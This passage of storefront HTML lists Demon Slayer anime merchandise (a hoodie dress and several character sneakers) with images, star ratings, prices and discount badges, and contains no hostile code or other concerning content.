            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="853">
    <a href="https://demonslayer-merchandise.shop/product/nezuki-street-style-custom-anime-demon-slayer-women-hoodie-dress-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/2822/conversions/nezuki-street-style-custom-anime-demon-slayer-women-hoodie-dress-littleowh-anime-store-30097152016576-small.jpg?w=250&amp;h=250"
                alt="Nezuki Street Style Custom Anime Demon Slayer Women Hoodie Dress DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/nezuki-street-style-custom-anime-demon-slayer-women-hoodie-dress-dss0611" class="capitalize hover:underline leading-3">Nezuki Street Style Custom Anime Demon Slayer Women Hoodie Dress DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$44.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="841">
    <a href="https://demonslayer-merchandise.shop/product/akaza-sneakers-custom-anime-demon-slayer-shoes-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/2768/conversions/demon-akaza-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-small.jpg?w=250&amp;h=250"
                alt="Akaza Sneakers Custom Anime Demon Slayer Shoes DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/akaza-sneakers-custom-anime-demon-slayer-shoes-dss0611" class="capitalize hover:underline leading-3">Akaza Sneakers Custom Anime Demon Slayer Shoes DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$89.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="835">
    <a href="https://demonslayer-merchandise.shop/product/kamado-tanjiro-sneakers-demon-slayer-kny-anime-shoes-fan-gifts-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/2750/conversions/tanjiro-kamado-jordan-sneakers-demon-slayer-kny-anime-shoes-fan-gift-mn06-gearanime-small.jpg?w=250&amp;h=250"
                alt="Kamado Tanjiro Sneakers Demon Slayer KNY Anime Shoes Fan Gifts DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/kamado-tanjiro-sneakers-demon-slayer-kny-anime-shoes-fan-gifts-dss0611" class="capitalize hover:underline leading-3">Kamado Tanjiro Sneakers Demon Slayer KNY Anime Shoes Fan Gifts DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$89.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="821">
    <a href="https://demonslayer-merchandise.shop/product/muichiro-tokito-jd-sneakers-custom-demon-slayer-anime-shoes-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/2697/conversions/Tokitou-Muichirou-Demon-Slayer-HH2106171-1-small.jpg?w=250&amp;h=250"
                alt="Muichiro Tokito JD Sneakers Custom Demon Slayer Anime Shoes DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/muichiro-tokito-jd-sneakers-custom-demon-slayer-anime-shoes-dss0611" class="capitalize hover:underline leading-3">Muichiro Tokito JD Sneakers Custom Demon Slayer Anime Shoes DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
